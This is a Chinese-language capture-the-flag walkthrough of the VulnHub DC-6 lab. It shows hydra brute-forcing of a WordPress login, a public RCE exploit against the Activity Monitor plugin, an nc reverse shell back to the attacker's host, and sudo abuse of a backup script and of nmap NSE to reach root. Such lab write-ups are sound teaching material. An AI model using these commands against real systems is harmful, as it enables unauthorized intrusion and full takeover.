下载链接:https://download.vulnhub.com/dc/DC-6.zip

知识点:

- wordpress-getshell

- nc反弹shell

- 横向越权

- nmap提权

目录

<1> 信息搜集

<2> wordpress_Activity monitor插件rce漏洞getshell

<3> Privilege Escalation(nmap提权)

<1> 信息搜集



扫一下靶机的ip

nmap -sP 192.168.236.0/24 扫描一下靶机ip

靶机ip: 192.168.236.136

nmap -A -p 1-65535 192.168.236.136 扫描一下靶机开放哪些服务

开放了22端口 ssh服务以及80端口 http服务

要改一下/etc/hosts文件 使得可以解析wordy域名

再扫一下存在的漏洞

扫出来了应该是wordpress 后台admin登陆地址为:wp-login.php 以及可能的用户名

admin

mark

graham

sarah

jens

hydra爆破一下后台密码

首先将可能的用户 写入user.txt





然后根据提示,生成对应的密码文件

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

hydra -L user.txt -P pass.txt 192.168.236.136 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:S=logout"



得到 mark的密码 helpdesk01



<2> wordpress_Activity monitor插件rce漏洞getshell

登录,寻找getshell点 没找到上传文件或者编辑文件的地方

Activity monitor插件

看见了好多自己之前爆破 的一些个操作

searchsploit Activity monitor 发现了一个该插件的RCE的漏洞



searchsploit -m 50110.py 下载下来 文件里有它的用法:

查看脚本详细内容:



发现在 IP tools这一栏是存在rce漏洞 也算是知道了这个脚本的利用点(争取不当纯脚本小子)

执行脚本,输入对应参数,成功拿到shell

查看内核版本 uname -a 以及 cat /etc/issue

但是这个shell 才执行没几句命令就断开了,不太好用

换成nc反弹shell,脚本的shell连接之后

nc -lvvp 4444 kali里起一个监听

nc 192.168.236.128 -e /bin/bash 4444 反弹shell到kali

python -c 'import pty;pty.spawn("/bin/bash");' 转为交互式

看看有没有可用信息,进入/home里查看,发现了things-to-do.txt 里面泄露了graham账户密码 GSo7isUM1D4







切换为graham用户,sudo -l

发现 graham可以 以jens身份 无需密码 执行/home/jens/backups.sh

/bin/bash 写入可执行文件backups.sh里

echo "/bin/bash" >>/home/jens/backups.sh以jens身份运行 backups.sh

sudo -u jens ./backups.sh #sudo -u指定用户执行命令

<3> Privilege Escalation(nmap提权)



切换为jens用户之后 sudo -l查看用户权限

发现可以以root身份 无需密码 执行nmap



#nse是nmap的插件扩展名

nmap 的--script参数可以执行.nse脚本文件,可以创建一个.nse脚本文件并写入反弹 shell 的命令,默认用root 权限执行,所以反弹的 shell 也是 root

echo 'os.execute("/bin/bash")' >a.nse

sudo nmap --script=a.nse



成功提权为root 在root目录下,得到flag